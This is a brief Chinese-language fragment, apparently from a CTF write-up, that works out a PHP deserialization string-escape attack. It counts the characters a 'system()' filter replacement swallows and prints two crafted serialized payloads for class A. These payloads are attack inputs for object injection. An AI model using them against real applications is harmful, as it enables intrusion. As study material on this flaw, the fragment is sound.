 前面需要被吃掉20个字符
吃掉一个system()8个，加上abc最少要吃掉3个system()
一共吃掉27个字符，多吃掉7个
所以还需要在v2里补充7个字符
O:1:"A":2:{s:2:"v1";s:27:"abcsystem()system()system()";s:2:"v2";s:21:"1234567";s:2:"v3";N;}";}
O:1:"A":2:{s:2:"v1";s:27:"abc";s:2:"v2";s:21:"1234567";s:2:"v3";N;}";}